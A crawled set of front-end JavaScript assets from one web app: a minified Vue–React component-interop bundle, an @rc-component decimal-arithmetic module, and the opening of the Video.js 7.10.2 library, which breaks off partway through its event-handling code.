s=this.props.vnode,o=s.dirs;o&&(o.forEach(function(a){var c,i,p,_,f,y,d;a&&(d=(c=Z(t.findDirectiveName(a),2))[0],c=c[1],i=(f=a.dir).created,p=f.beforeMount,_=f.mounted,y=f.beforeUpdate,f=f.updated,d?(r[c]=l(l(l({},d),a),{},{oldValue:d.oldValue}),d=[u,r[c],s,t.state.prevVnode],y!=null&&y.apply(null,d),f!=null&&f.apply(null,d),r[c].oldValue=a.value):(r.push(a),y=[u,a,s,null],i!=null&&i.apply(null,y),p!=null&&p.apply(null,y),_!=null&&_.apply(null,y),a.oldValue=a.value))}),this.setState({prevVnode:l({},s),savedDirectives:r,ref:u}))}},{key:"componentDidMount",value:function(){this.doDirective()}},{key:"componentDidUpdate",value:function(t){t.vnode!==this.props.vnode&&this.doDirective()}},{key:"componentWillUnmount",value:function(){var t=this,r=this.props.vnode,a=this.state,u=a.savedDirectives,s=a.ref,o=a.prevVnode,a=r.dirs;a&&(a.forEach(function(c){var i,p,_,f;c&&(i=(f=Z(t.findDirectiveName(c),2))[0],f=f[1],i&&(p=(_=c.dir).beforeUnmount,_=_.unmounted,u[f]=l(l({},i),c),f=[s,i,r,o],p!=null&&p.apply(null,f),_!=null&&_.apply(null,f)))}),this.setState({prevVnode:l({},r),savedDirectives:u}))}},{key:"render",value:function(){var t=this.props;return t.vnode,t.children}}]),n}();function yt(e,n){var t;return typeof e=="function"&&(t=e.toString(),e.prototype!==void 0&&e.prototype.constructor===e&&(t.slice(0,5)=="class"||2<=Object.getOwnPropertyNames(e.prototype).length||!/^function\s+\(|^function\s+anonymous\(/.test(t)&&(!(!n||!/^function\s+[A-Z]/.test(t))||!!/\b\(this\b|\bthis[\.\[]\b/.test(t)&&(!(n&&!/classCallCheck\(this/.test(t))||/^function\sdefault_\d+\s*\(/.test(t)))))}function Ee(e){var n,t;return typeof((t=e.type)==null?void 0:t.originReactComponent)!="function"||yt((t=e.type)==null?void 0:t.originReactComponent)?((t=(t=e.ref)==null?void 0:t.r)&&typeof t=="string"&&(n=t,t=function(r){var u;r&&(e.ref.i.refs&&((u=l({},e.ref.i.refs))[n]=r,e.ref.i.refs=u),((u=e.ref.i.setupState)==null?void 0:u[n])!==void 0&&(e.ref.i.setupState[n]=r))},t=new Proxy(t,{get:function(r,u){return r[u]},set:function(r,u,s){var o;return(o=e.ref.i.refs)!=null&&o[n]&&((o=l({},e.ref.i.refs))[u]=s,e.ref.i.refs=o),s}})),t):null}function ne(e,n){return!n||n instanceof Array&&n.length===0||(typeof n=="string"&&(n=[n]),(e=l({},e)).props=l({},e.props),n.forEach(function(t){e.props[t]=""})),e}var vt=["style","class"];function de(e,n,t,r,u,s,o){var a,c,i;return n==="all"||n instanceof Array||(n=n?[n]:[]),e.type===me?u(e.children,t,s):typeof e.type=="string"&&(n==="all"||-1<n.indexOf(e.type))?(n=Ee(e),i=(c=e.props||{}).style,a=c.class,c=l(l({},C(c,vt)),{},{style:H(i),className:Array.from(new Set(q(a))).join(" ")},n?{ref:n}:{}),(i=e.children||c.children)&&((i=-1<["string","number"].indexOf(S(i))?[i]:B(i)).__top__=o),Ce(e,ne(he.createElement(e.type,c,u(i,t,s)),e.scopeId))):t([e],null,r)}function ht(){return 0<arguments.length&&arguments[0]!==void 0?arguments[0]:{}}function ye(e,n,t){return!((e=e instanceof Array&&e.length===1?e[0]:e)instanceof Array)&&e.key==null&&1<n.length&&((e=l({},e)).key="_key_".concat(t)),e}function Ie(r){var n=r.reactComponents,t=r.domTags,r=r.division,u=r===void 0||r;return function s(o,a,c){var i;return o&&o.forEach?(i=[],o.forEach(function(p,_){if(p&&p.type!==Te){if((d=p.type)==null||!d.originReactComponent)return p.$$typeof||typeof p=="string"||typeof p=="number"?void i.push(p):fe(p)?void(p.children.trim()!==""&&i.push(p.children.trim())):void(p.type&&(ne(d=ye(de(p,t,a,u,s,c,o.__top__),o,_),p.scopeId),i.push(d)));var f,y,d=p.type.originReactComponent;ne(f=ye(f=(n=n==="all"||n instanceof Array?n:[n])==="all"||-1<n.indexOf(d)?(p.__top__=o.__top__,f=ft(p,"_key_".concat(_),a,s,c),y=Ee(p),p.children&&(p.children.__top__=o.__top__),Ce(p,he.createElement(d,l(l(l({},ht(f,p,d)),p.__extraData||{}),y?{ref:y}:{})))):fe(p)?p.text:de(p,t,a,u,s,c),o,_),p.scopeId),i.push(f)}}),i.length===1?i[0]:i):o}}var z=Ie({reactComponents:"all",domTags:"all"});function Ct(e,n){return pt(e,{combinedOption:l({pureTransformer:!0,defaultSlotsFormatter:z,defaultPropsFormatter:function(t,r,u){var s={};return Object.keys(t).forEach(function(o){var a=t[o];a&&(a.vueFunction?(s[o]=function(){for(var c=arguments.length,i=new Array(c),p=0;p<c;p++)i[p]=arguments[p];return z(a.vueFunction.apply(this,i),r,u)},Object.defineProperty(s[o],"length",{get:function(){return a.vueFunction.length}})):a.vueSlot&&(s[o]=z(a.vueSlot,r,u)))}),Object.assign(t,s)}},n)})}Ie({reactComponents:"all",domTags:"all"});var mt=["ref","children","v-slots"];function gt(c,n,t,r,u){var c=c.props||{},i=(c.ref,c.children),o=c["v-slots"],s=o===void 0?{}:o,o=C(c,mt),a=(i&&(S(i)!=="object"||i instanceof Array||i.$$typeof?s.default=i:s=i),null),c=(Object.keys(s||{}).forEach(function(_){var f=s[_];(a=a||{})[_]=function(){if(typeof f=="function"){for(var y=arguments.length,d=new Array(y),h=0;h<y;h++)d[h]=arguments[h];f=f.apply(this,d)}return r(f,t,u)}}),{}),i=H(o.style),p=Array.from(new Set(q(o.className))).join(" ");return 0<Object.keys(i).length&&(c.style=i),p!==""&&(c.class=p),Object.assign(o,l({},c)),delete o.className,{props:o=X(o),slots:a}}function Ve(e){var n=e.ref;if(n)return S(n)==="object"?function(t){e.ref.current=t}:typeof n=="function"?n:void 0}var bt=["style","class","children"];function ve(e,n,t,r,u,s){var o,a,c,i;return n==="all"||n instanceof Array||(n=n?[n]:[]),e.type===g.Fragment?u((o=e.props)==null?void 0:o.children,t):typeof e.type=="string"&&(n==="all"||-1<n.indexOf(e.type))?(o=Ve(e),i=(n=e.props||{}).style,c=n.class,a=n.children,n=C(n,bt),c=Array.from(new Set(q(c))).join(" "),i=H(i),n=l(l(l(l({},n),Object.keys(i).length===0?{}:{style:i}),c?{className:c}:{}),o?{ref:o}:{}),Object.keys(n).length===0&&(n=null),(i=a)&&((i=-1<["string","number"].indexOf(S(i))?[i]:i instanceof Array?B(i):l({},i)).__top__=s),I(e.type,n,u(i,t))):t([e],null,r)}function Ae(r){var n=r.vueComponents,t=r.domTags,r=r.division,u=r===void 0||r;return function s(o,a){if(o==null)return o;o instanceof Array||(o=[o]);var c=[];return o.forEach(function(i,p){if(((_=i.type)==null||!_.originVueComponent)&&i.type!==te)return i.__v_isVNode||typeof i=="string"||typeof i=="number"?void c.push(i):void(i.type&&(_=ve(i,t,a,u,s,o.__top__),c.push(_)));var _=i.type.originVueComponent;if(i.type===te){if(!i.props.component)return void c.push(i.props.node);_=i.props.component,i=l({},i);var f=l({},i.props);delete f.component,i.props=f}_=(n=n==="all"||n instanceof Array?n:[n])==="all"||-1<n.indexOf(_)?((i=l({},i)).__top__=o.__top__,p=(f=gt(i,"_key_".concat(p),a,s)).props,f=f.slots,Ve(i),i.children&&(i.children.__top__=o.__top__),I(_,l({},p),f)):ve(i,t,a,u,s),c.push(_)}),(c=c.flat(1/0)).length===1?c[0]:c}}Ae({vueComponents:"all",domTags:"all"});Ae({reactComponents:"all",domTags:"all"});new G;export{x as a,Ct as b,Ot as c};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@rc-component-89230c8b.js
body_size: 1425
content:
import{_ as S,a as b,b as u}from"./@babel-7b1b1467.js";function N(){return typeof BigInt=="function"}function E(r){return!r&&r!==0&&!Number.isNaN(r)||!String(r).trim()}function g(r){var t=r.trim(),e=t.startsWith("-");e&&(t=t.slice(1)),t=t.replace(/(\.\d*[^0])0*$/,"$1").replace(/\.0*$/,"").replace(/^0+/,""),t.startsWith(".")&&(t="0".concat(t));var i=t||"0",n=i.split("."),a=n[0]||"0",l=n[1]||"0";a==="0"&&l==="0"&&(e=!1);var s=e?"-":"";return{negative:e,negativeStr:s,trimStr:i,integerStr:a,decimalStr:l,fullStr:"".concat(s).concat(i)}}function h(r){var t=String(r);return!Number.isNaN(Number(t))&&t.includes("e")}function m(r){var t=String(r);if(h(r)){var e=Number(t.slice(t.indexOf("e-")+2)),i=t.match(/\.(\d+)/);return i!=null&&i[1]&&(e+=i[1].length),e}return t.includes(".")&&I(t)?t.length-t.indexOf(".")-1:0}function y(r){var t=String(r);if(h(r)){if(r>Number.MAX_SAFE_INTEGER)return String(N()?BigInt(r).toString():Number.MAX_SAFE_INTEGER);if(r<Number.MIN_SAFE_INTEGER)return String(N()?BigInt(r).toString():Number.MIN_SAFE_INTEGER);t=r.toFixed(m(t))}return g(t).fullStr}function I(r){return typeof r=="number"?!Number.isNaN(r):r?/^\s*-?\d+(\.\d+)?\s*$/.test(r)||/^\s*-?\d+\.\s*$/.test(r)||/^\s*-?\.\d+\s*$/.test(r):!1}var _=function(){function r(t){if(b(this,r),u(this,"origin",""),u(this,"negative",void 0),u(this,"integer",void 0),u(this,"decimal",void 0),u(this,"decimalLen",void 0),u(this,"empty",void 0),u(this,"nan",void 0),E(t)){this.empty=!0;return}if(this.origin=String(t),t==="-"||Number.isNaN(t)){this.nan=!0;return}var e=t;if(h(e)&&(e=Number(e)),e=typeof e=="string"?e:y(e),I(e)){var i=g(e);this.negative=i.negative;var n=i.trimStr.split(".");this.integer=BigInt(n[0]);var a=n[1]||"0";this.decimal=BigInt(a),this.decimalLen=a.length}else this.nan=!0}return S(r,[{key:"getMark",value:function(){return this.negative?"-":""}},{key:"getIntegerStr",value:function(){return this.integer.toString()}},{key:"getDecimalStr",value:function(){return this.decimal.toString().padStart(this.decimalLen,"0")}},{key:"alignDecimal",value:function(e){var i="".concat(this.getMark()).concat(this.getIntegerStr()).concat(this.getDecimalStr().padEnd(e,"0"));return BigInt(i)}},{key:"negate",value:function(){var e=new r(this.toString());return e.negative=!e.negative,e}},{key:"cal",value:function(e,i,n){var a=Math.max(this.getDecimalStr().length,e.getDecimalStr().length),l=this.alignDecimal(a),s=e.alignDecimal(a),f=i(l,s).toString(),c=n(a),o=g(f),v=o.negativeStr,k=o.trimStr,d="".concat(v).concat(k.padStart(c+1,"0"));return new r("".concat(d.slice(0,-c),".").concat(d.slice(-c)))}},{key:"add",value:function(e){if(this.isInvalidate())return new r(e);var i=new r(e);return i.isInvalidate()?this:this.cal(i,function(n,a){return n+a},function(n){return n})}},{key:"multi",value:function(e){var i=new r(e);return this.isInvalidate()||i.isInvalidate()?new r(NaN):this.cal(i,function(n,a){return n*a},function(n){return n*2})}},{key:"isEmpty",value:function(){return this.empty}},{key:"isNaN",value:function(){return this.nan}},{key:"isInvalidate",value:function(){return this.isEmpty()||this.isNaN()}},{key:"equals",value:function(e){return this.toString()===(e==null?void 0:e.toString())}},{key:"lessEquals",value:function(e){return this.add(e.negate().toString()).toNumber()<=0}},{key:"toNumber",value:function(){return this.isNaN()?NaN:Number(this.toString())}},{key:"toString",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0;return e?this.isInvalidate()?"":g("".concat(this.getMark()).concat(this.getIntegerStr(),".").concat(this.getDecimalStr())).fullStr:this.origin}}]),r}(),p=function(){function r(t){if(b(this,r),u(this,"origin",""),u(this,"number",void 0),u(this,"empty",void 0),E(t)){this.empty=!0;return}this.origin=String(t),this.number=Number(t)}return S(r,[{key:"negate",value:function(){return new r(-this.toNumber())}},{key:"add",value:function(e){if(this.isInvalidate())return new r(e);var i=Number(e);if(Number.isNaN(i))return this;var n=this.number+i;if(n>Number.MAX_SAFE_INTEGER)return new r(Number.MAX_SAFE_INTEGER);if(n<Number.MIN_SAFE_INTEGER)return new r(Number.MIN_SAFE_INTEGER);var a=Math.max(m(this.number),m(i));return new r(n.toFixed(a))}},{key:"multi",value:function(e){var i=Number(e);if(this.isInvalidate()||Number.isNaN(i))return new r(NaN);var n=this.number*i;if(n>Number.MAX_SAFE_INTEGER)return new r(Number.MAX_SAFE_INTEGER);if(n<Number.MIN_SAFE_INTEGER)return new r(Number.MIN_SAFE_INTEGER);var a=Math.max(m(this.number),m(i));return new r(n.toFixed(a))}},{key:"isEmpty",value:function(){return this.empty}},{key:"isNaN",value:function(){return Number.isNaN(this.number)}},{key:"isInvalidate",value:function(){return this.isEmpty()||this.isNaN()}},{key:"equals",value:function(e){return this.toNumber()===(e==null?void 0:e.toNumber())}},{key:"lessEquals",value:function(e){return this.add(e.negate().toString()).toNumber()<=0}},{key:"toNumber",value:function(){return this.number}},{key:"toString",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0;return e?this.isInvalidate()?"":y(this.number):this.origin}}]),r}();function D(r){return N()?new _(r):new p(r)}function A(r,t,e){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1;if(r==="")return"";var n=g(r),a=n.negativeStr,l=n.integerStr,s=n.decimalStr,f="".concat(t).concat(s),c="".concat(a).concat(l);if(e>=0){var o=Number(s[e]);if(o>=5&&!i){var v=D(r).add("".concat(a,"0.").concat("0".repeat(e)).concat(10-o));return A(v.toString(),t,e,i)}return e===0?c:"".concat(c).concat(t).concat(s.padEnd(e,"0").slice(0,e))}return f===".0"?c:"".concat(c).concat(f)}export{D as g,A as t};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/js/video.min.js
body_size: 168677
content:
/**
 * @license
 * Video.js 7.10.2 <http://videojs.com/>
 * Copyright Brightcove, Inc. <https://www.brightcove.com/>
 * Available under Apache License Version 2.0
 * <https://github.com/videojs/video.js/blob/master/LICENSE>
 *
 * Includes vtt.js <https://github.com/mozilla/vtt.js>
 * Available under Apache License Version 2.0
 * <https://github.com/mozilla/vtt.js/blob/master/LICENSE>
 */
!(function(e, t) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = t(require("global/window"), require("global/document")))
    : "function" == typeof define && define.amd
    ? define(["global/window", "global/document"], t)
    : ((e = e || self).videojs = t(e.window, e.document));
})(this, function(T, d) {
  "use strict";
  (T = T && Object.prototype.hasOwnProperty.call(T, "default") ? T.default : T),
    (d =
      d && Object.prototype.hasOwnProperty.call(d, "default") ? d.default : d);
  var h = "7.10.2",
    l = [],
    e = function(o, u) {
      return function(e, t, i) {
        var n = u.levels[t],
          r = new RegExp("^(" + n + ")$");
        if (
          ("log" !== e && i.unshift(e.toUpperCase() + ":"),
          i.unshift(o + ":"),
          l)
        ) {
          l.push([].concat(i));
          var a = l.length - 1e3;
          l.splice(0, 0 < a ? a : 0);
        }
        if (T.console) {
          var s = T.console[e];
          s || "debug" !== e || (s = T.console.info || T.console.log),
            s &&
              n &&
              r.test(e) &&
              s[Array.isArray(i) ? "apply" : "call"](T.console, i);
        }
      };
    };
  var p = (function t(i) {
      function n() {
        for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
          t[i] = arguments[i];
        r("log", a, t);
      }
      var r,
        a = "info";
      return (
        (r = e(i, n)),
        (n.createLogger = function(e) {
          return t(i + ": " + e);
        }),
        (n.levels = {
          all: "debug|log|warn|error",
          off: "",
          debug: "debug|log|warn|error",
          info: "log|warn|error",
          warn: "warn|error",
          error: "error",
          DEFAULT: a
        }),
        (n.level = function(e) {
          if ("string" == typeof e) {
            if (!n.levels.hasOwnProperty(e))
              throw new Error('"' + e + '" in not a valid log level');
            a = e;
          }
          return a;
        }),
        ((n.history = function() {
          return l ? [].concat(l) : [];
        }).filter = function(t) {
          return (l || []).filter(function(e) {
            return new RegExp(".*" + t + ".*").test(e[0]);
          });
        }),
        (n.history.clear = function() {
          l && (l.length = 0);
        }),
        (n.history.disable = function() {
          null !== l && ((l.length = 0), (l = null));
        }),
        (n.history.enable = function() {
          null === l && (l = []);
        }),
        (n.error = function() {
          for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
            t[i] = arguments[i];
          return r("error", a, t);
        }),
        (n.warn = function() {
          for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
            t[i] = arguments[i];
          return r("warn", a, t);
        }),
        (n.debug = function() {
          for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
            t[i] = arguments[i];
          return r("debug", a, t);
        }),
        n
      );
    })("VIDEOJS"),
    f = p.createLogger;
  function t(e) {
    return e &&
      e.__esModule &&
      Object.prototype.hasOwnProperty.call(e, "default")
      ? e.default
      : e;
  }
  function i(e, t) {
    return e((t = { exports: {} }), t.exports), t.exports;
  }
  var m = i(function(e) {
      function t() {
        return (
          (e.exports = t =
            Object.assign ||
            function(e) {
              for (var t = 1; t < arguments.length; t++) {
                var i = arguments[t];
                for (var n in i)
                  Object.prototype.hasOwnProperty.call(i, n) && (e[n] = i[n]);
              }
              return e;
            }),
          t.apply(this, arguments)
        );
      }
      e.exports = t;
    }),
    n = Object.prototype.toString,
    a = function(e) {
      return s(e) ? Object.keys(e) : [];
    };
  function r(t, i) {
    a(t).forEach(function(e) {
      return i(t[e], e);
    });
  }
  function g(i) {
    for (
      var e = arguments.length, t = new Array(1 < e ? e - 1 : 0), n = 1;
      n < e;
      n++
    )
      t[n - 1] = arguments[n];
    return Object.assign
      ? m.apply(void 0, [i].concat(t))
      : (t.forEach(function(e) {
          e &&
            r(e, function(e, t) {
              i[t] = e;
            });
        }),
        i);
  }
  function s(e) {
    return !!e && "object" == typeof e;
  }
  function o(e) {
    return s(e) && "[object Object]" === n.call(e) && e.constructor === Object;
  }
  function u(e, t) {
    if (!e || !t) return "";
    if ("function" != typeof T.getComputedStyle) return "";
    var i = T.getComputedStyle(e);
    return i ? i.getPropertyValue(t) || i[t] : "";
  }
  function c(e) {
    return "string" == typeof e && Boolean(e.trim());
  }
  function v(e) {
    if (0 <= e.indexOf(" "))
      throw new Error("class has illegal whitespace characters");
  }
  function y() {
    return d === T.document;
  }
  function _(e) {
    return s(e) && 1 === e.nodeType;
  }
  function b() {
    try {
      return T.parent !== T.self;
    } catch (e) {
      return !0;
    }
  }
  function S(n) {
    return function(e, t) {
      if (!c(e)) return d[n](null);
      c(t) && (t = d.querySelector(t));
      var i = _(t) ? t : d;
      return i[n] && i[n](e);
    };
  }
  function k(e, i, t, n) {
    void 0 === e && (e = "div"),
      void 0 === i && (i = {}),
      void 0 === t && (t = {});
    var r = d.createElement(e);
    return (
      Object.getOwnPropertyNames(i).forEach(function(e) {
        var t = i[e];
        -1 !== e.indexOf("aria-") || "role" === e || "type" === e
          ? (p.warn(
              "Setting attributes in the second argument of createEl()\nhas been deprecated. Use the third argument instead.\ncreateEl(type, properties, attributes). Attempting to set " +
                e +
                " to " +
                t +
                "."
            ),
            r.setAttribute(e, t))
          : "textContent" === e
          ? C(r, t)
          : r[e] !== t && (r[e] = t);
      }),
      Object.getOwnPropertyNames(t).forEach(function(e) {
        r.setAttribute(e, t[e]);
      }),
      n && H(r, n),
      r
    );
  }
  function C(e, t) {
    return (
      "undefined" == typeof e.textContent
        ? (e.innerText = t)
        : (e.textContent = t),
      e
    );
  }
  function E(e, t) {
    t.firstChild ? t.insertBefore(e, t.firstChild) : t.appendChild(e);
  }
  function w(e, t) {
    return (
      v(t),
      e.classList
        ? e.classList.contains(t)
        : (function(e) {
            return new RegExp("(^|\\s)" + e + "($|\\s)");
          })(t).test(e.className)
    );
  }
  function I(e, t) {
    return (
      e.classList
        ? e.classList.add(t)
        : w(e, t) || (e.className = (e.className + " " + t).trim()),
      e
    );
  }
  function A(e, t) {
    return (
      e.classList
        ? e.classList.remove(t)
        : (v(t),
          (e.className = e.className
            .split(/\s+/)
            .filter(function(e) {
              return e !== t;
            })
            .join(" "))),
      e
    );
  }
  function x(e, t, i) {
    var n = w(e, t);
    if (
      ("function" == typeof i && (i = i(e, t)),
      "boolean" != typeof i && (i = !n),
      i !== n)
    )
      return i ? I(e, t) : A(e, t), e;
  }
  function P(i, n) {
    Object.getOwnPropertyNames(n).forEach(function(e) {
      var t = n[e];
      null === t || "undefined" == typeof t || !1 === t
        ? i.removeAttribute(e)
        : i.setAttribute(e, !0 === t ? "" : t);
    });
  }
  function L(e) {
    var t = {},
      i = ",autoplay,controls,playsinline,loop,muted,default,defaultMuted,";
    if (e && e.attributes && 0 < e.attributes.length)
      for (var n = e.attributes, r = n.length - 1; 0 <= r; r--) {
        var a = n[r].name,
          s = n[r].value;
        ("boolean" != typeof e[a] && -1 === i.indexOf("," + a + ",")) ||
          (s = null !== s),
          (t[a] = s);
      }
    return t;
  }
  function O(e, t) {
    return e.getAttribute(t);
  }
  function D(e, t, i) {
    e.setAttribute(t, i);
  }
  function M(e, t) {
    e.removeAttribute(t);
  }
  function R() {
    d.body.focus(),
      (d.onselectstart = function() {
        return !1;
      });
  }
  function N() {
    d.onselectstart = function() {
      return !0;
    };
  }
  function U(e) {
    if (e && e.getBoundingClientRect && e.parentNode) {
      var t = e.getBoundingClientRect(),
        i = {};
      return (
        ["bottom", "height", "left", "right", "top", "width"].forEach(function(
          e
        ) {
          void 0 !== t[e] && (i[e] = t[e]);
        }),
        i.height || (i.height = parseFloat(u(e, "height"))),
        i.width || (i.width = parseFloat(u(e, "width"))),
        i
      );
    }
  }
  function F(e) {
    if (!e || (e && !e.offsetParent))
      return { left: 0, top: 0, width: 0, height: 0 };
    for (
      var t = e.offsetWidth, i = e.offsetHeight, n = 0, r = 0;
      (n += e.offsetLeft), (r += e.offsetTop), (e = e.offsetParent);

    );
    return { left: n, top: r, width: t, height: i };
  }
  function B(e, t) {
    var i = {},
      n = F(t.target),
      r = F(e),
      a = r.width,
      s = r.height,
      o = t.offsetY - (r.top - n.top),
      u = t.offsetX - (r.left - n.left);
    return (
      t.changedTouches &&
        ((u = t.changedTouches[0].pageX - r.left),
        (o = t.changedTouches[0].pageY + r.top)),
      (i.y = 1 - Math.max(0, Math.min(1, o / s))),
      (i.x = Math.max(0, Math.min(1, u / a))),
      i
    );
  }
  function j(e) {
    return s(e) && 3 === e.nodeType;
  }
  function V(e) {
    for (; e.firstChild; ) e.removeChild(e.firstChild);
    return e;
  }
  function q(e) {
    return (
      "function" == typeof e && (e = e()),
      (Array.isArray(e) ? e : [e])
        .map(function(e) {
          return (
            "function" == typeof e && (e = e()),
            _(e) || j(e)
              ? e
              : "string" == typeof e && /\S/.test(e)
              ? d.createTextNode(e)
              : void 0
          );
        })
        .filter(function(e) {
          return e;
        })
    );
  }
  function H(t, e) {
    return (
      q(e).forEach(function(e) {
        return t.appendChild(e);
      }),
      t
    );
  }
  function W(e, t) {
    return H(V(e), t);
  }
  function z(e) {
    return (
      (void 0 === e.button && void 0 === e.buttons) ||
      (0 === e.button && void 0 === e.buttons) ||
        ("mouseup" === e.type && 0 === e.button && 0 === e.buttons) ||
          (0 === e.button && 1 === e.buttons)
    );
  }
  var G,
    X = S("querySelector"),
    K = S("querySelectorAll"),
    Y = Object.freeze({
      __proto__: null,
      isReal: y,
      isEl: _,
      isInFrame: b,
      createEl: k,
      textContent: C,
      prependTo: E,
      hasClass: w,
      addClass: I,
      removeClass: A,
      toggleClass: x,
      setAttributes: P,
      getAttributes: L,
      getAttribute: O,
      setAttribute: D,
      removeAttribute: M,
      blockTextSelection: R,
      unblockTextSelection: N,
      getBoundingClientRect: U,
      findPosition: F,
      getPointerPosition: B,
      isTextNode: j,
      emptyEl: V,
      normalizeContent: q,
      appendContent: H,
      insertContent: W,
      isSingleLeftClick: z,
      $: X,
      $$: K
    }),
    $ = !1,
    Q = function() {
      if (y() && !1 !== G.options.autoSetup) {
        var e = Array.prototype.slice.call(d.getElementsByTagName("video")),
          t = Array.prototype.slice.call(d.getElementsByTagName("audio")),
          i = Array.prototype.slice.call(d.getElementsByTagName("video-js")),
          n = e.concat(t, i);
        if (n && 0 < n.length)
          for (var r = 0, a = n.length; r < a; r++) {
            var s = n[r];
            if (!s || !s.getAttribute) {
              J(1);
              break;
            }
            void 0 === s.player &&
              null !== s.getAttribute("data-setup") &&
              G(s);
          }
        else $ || J(1);
      }
    };
  function J(e, t) {
    t && (G = t), T.setTimeout(Q, e);
  }
  function Z() {
    ($ = !0), T.removeEventListener("load", Z);
  }
  y() && ("complete" === d.readyState ? Z() : T.addEventListener("load", Z));
  function ee(e) {
    var t = d.createElement("style");
    return (t.className = e), t;
  }
  function te(e, t) {
    e.styleSheet ? (e.styleSheet.cssText = t) : (e.textContent = t);
  }
  var ie,
    ne = 3;
  function re() {
    return ne++;
  }
  T.WeakMap ||
    (ie = (function() {
      function e() {
        (this.vdata =
          "vdata" +
          Math.floor((T.performance && T.performance.now()) || Date.now())),
          (this.data = {});
      }
      var t = e.prototype;
      return (
        (t.set = function(e, t) {
          var i = e[this.vdata] || re();
          return e[this.vdata] || (e[this.vdata] = i), (this.data[i] = t), this;
        }),
        (t.get = function(e) {
          var t = e[this.vdata];
          if (t) return this.data[t];
          p("We have no data for this element", e);
        }),
        (t.has = function(e) {
          return e[this.vdata] in this.data;
        }),
        (t.delete = function(e) {
          var t = e[this.vdata];
          t && (delete this.data[t], delete e[this.vdata]);
        }),
        e
      );
    })());
  var ae,
    se = T.WeakMap ? new WeakMap() : new ie();
  function oe(e, t) {
    if (se.has(e)) {
      var i = se.get(e);
      0 === i.handlers[t].length &&
        (delete i.handlers[t],
        e.removeEventListener
          ? e.removeEventListener(t, i.dispatcher, !1)
          : e.detachEvent && e.detachEvent("on" + t, i.dispatcher)),
        Object.getOwnPropertyNames(i.handlers).length <= 0 &&
          (delete i.handlers, delete i.dispatcher, delete i.disabled),
        0 === Object.getOwnPropertyNames(i).length && se.delete(e);
    }
  }
  function ue(t, i, e, n) {
    e.forEach(function(e) {
      t(i, e, n);
    });
  }
  function le(e) {
    if (e.fixed_) return e;
    function t() {
      return !0;
    }
    function i() {
      return !1;
    }
    if (!e || !e.isPropagationStopped) {
      var n = e || T.event;
      for (var r in ((e = {}), n))
        "layerX" !== r &&
          "layerY" !== r &&
          "keyLocation" !== r &&
          "webkitMovementX" !== r &&
          "webkitMovementY" !== r &&
          (("returnValue" === r && n.preventDefault) || (e[r] = n[r]));
      if (
        (e.target || (e.target = e.srcElement || d),
        e.relatedTarget ||
          (e.relatedTarget =
            e.fromElement === e.target ? e.toElement : e.fromElement),
        (e.preventDefault = function() {
          n.preventDefault && n.preventDefault(),
            (e.returnValue = !1),
            (n.returnValue = !1),
            (e.defaultPrevented = !0);
        }),
        (e.defaultPrevented = !1),
        (e.stopPropagation = function() {
          n.stopPropagation && n.stopPropagation(),
            (e.cancelBubble = !0),
            (n.cancelBubble = !0),
            (e.isPropagationStopped = t);
        }),
        (e.isPropagationStopped = i),
        (e.stopImmediatePropagation = function() {
          n.stopImmediatePropagation && n.stopImmediatePropagation(),
            (e.isImmediatePropagationStopped = t),
            e.stopPropagation();
        }),
        (e.isImmediatePropagationStopped = i),
        null !== e.clientX && void 0 !== e.clientX)
      ) {
        var a = d.documentElement,
          s = d.body;
        (e.pageX =
          e.clientX +
          ((a && a.scrollLeft) || (s && s.scrollLeft) || 0) -
          ((a && a.clientLeft) || (s && s.clientLeft) || 0)),
          (e.pageY =
            e.clientY +
            ((a && a.scrollTop) || (s && s.scrollTop) || 0) -
            ((a && a.clientTop) || (s && s.clientTop) || 0));
      }
      (e.which = e.charCode || e.keyCode),
        null !== e.button &&
          void 0 !== e.button &&
          (e.button =
            1 & e.button ? 0 : 4 & e.button ? 1 : 2 & e.button ? 2 : 0);
    }
    return (e.fixed_ = !0), e;
  }
  var ce = function() {
      if ("boolean" != typeof ae) {
        ae = !1;
        try {
          var e = Object.defineProperty({}, "passive", {
            get: function() {
              ae = !0;
            }
          });
          T.addEventListener("test", null, e),
            T.removeEventListener("test", null, e);
        } catch (e) {}
      }
      return ae;
    },
    de = ["touchstart", "touchmove"];
  function he(s, e, t) {
    if (Array.isArray(e)) return ue(he, s, e, t);
    se.has(s) || se.set(s, {});
    var o = se.get(s);
    if (
      (o.handlers || (o.handlers = {}),
      o.handlers[e] || (o.handlers[e] = []),
      t.guid || (t.guid = re()),
      o.handlers[e].push(t),
      o.dispatcher ||
        ((o.disabled = !1),
        (o.dispatcher = function(e, t) {
          if (!o.disabled) {
            e = le(e);
            var i = o.handlers[e.type];
            if (i)
              for (
                var n = i.slice(0), r = 0, a = n.length;
                r < a && !e.isImmediatePropagationStopped();
                r++
              )
                try {
                  n[r].call(s, e, t);
                } catch (e) {
                  p.error(e);
                }
          }
        })),
      1 === o.handlers[e].length)
    )
      if (s.addEventListener) {
        var i = !1;
        ce() && -1 < de.indexOf(e) && (i = { passive: !0 }),
          s.addEventListener(e, o.dispatcher, i);
      } else s.attachEvent && s.attachEvent("on" + e, o.dispatcher);
  }
  function pe(e, t, i) {
    if (se.has(e)) {
      var n = se.get(e);
      if (n.handlers) {
        if (Array.isArray(t)) return ue(pe, e, t, i);
        var r = function(e, t) {
          (n.handlers[t] = []), oe(e, t);
        };
        if (void 0 !== t) {
          var a = n.handlers[t];
          if (a)
            if (i) {
              if (i.guid)
                for (var s = 0; s < a.length; s++)
                  a[s].guid === i.guid && a.splice(s--, 1);
              oe(e, t);
            } else r(e, t);
        } else
          for (var o in n.handlers)
            Object.prototype.hasOwnProperty.call(n.handlers || {}, o) &&
              r(e, o);
      }
    }
  }
  function fe(e, t, i) {
    var n = se.has(e) ? se.get(e) : {},
      r = e.parentNode || e.ownerDocument;
    if (
      ("string" == typeof t
        ? (t = { type: t, target: e })
        : t.target || (t.target = e),
      (t = le(t)),
      n.dispatcher && n.dispatcher.call(e, t, i),
